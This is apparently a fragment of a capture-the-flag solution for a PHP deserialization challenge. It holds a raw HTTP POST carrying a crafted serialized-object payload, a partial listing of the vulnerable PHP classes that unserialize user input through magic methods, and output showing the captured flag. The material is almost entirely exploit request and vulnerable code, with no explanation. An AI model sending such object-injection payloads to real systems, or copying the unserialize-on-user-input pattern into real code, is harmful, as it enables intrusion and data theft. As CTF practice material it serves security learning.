 POST /game.php HTTP/1.1
Host ? : eci-2ze762llzxw5opoiirwq.cloudeci1.ichunqiu.com
Priority: u=0, i
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
Cache-Control: no-cache
Referer: http://eci-2ze762llzxw5opoiirwq.cloudeci1.ichunqiu.com/game.php
Content-Type: application/x-www-form-urlencoded
Pragma: no-cache
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1719628904,1719824988,1720330625,1721464654;
PHPSESSID=6ut9r389te2ou0bbeejob8pntl
Origin: http://eci-2ze762llzxw5opoiirwq.cloudeci1.ichunqiu.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Upgrade-Insecure-Requests: 1
Content-Length auto : 11
password=O:4:"root":3:{s:8:"username";s:6:"Harder";s:1:"p";O:4:"user":2:{s:8:"username";
i:2024;s:8:"password";s:16:"aaA1958202594958";}s:5:"value";R:4;}
55 public $username;
56 public $value;
57 public function __tostring(){
58 if($this->username=="guest"){
59 $value();
60 }
61 return $this->username;
62 }
63 public function __call($key,$value){
64 if($this->username==md5($GLOBALS["flag"])){
65 echo $GLOBALS["flag"];
66 }
67 }
68 }
69 class root{
70 public $username;
71 public $value;
72 public function __get($key){
73 if(strpos($this->username, "admin") == 0 && $this->value == "2024qwb"){
74 $this->value = $GLOBALS["flag"];
75 echo md5("hello:".$this->value);
76 }
77 }
78 }
79 class user{
80 public $username;
81 public $password;
82 public $value;
83 public function __invoke(){
84 $this->username=md5($GLOBALS["flag"]);
85 return $this->password->guess();
86 }
87 public function __destruct(){
88 if(strpos($this->username, "admin") == 0 ){
89 echo "hello".$this->username;
90 }
91 }
92 }
93 $user=unserialize(filter($_POST["password"]));
94 if(strpos($user->username, "admin") == 0 && $user->password == "2024qwb"){
95 echo "hello!";
96 }
97 ff481de5d985fd7378055e45aa843ad4helloflag=flag{6feb9a2c-a4ec-47b6-aaa1-5e9cb4641875}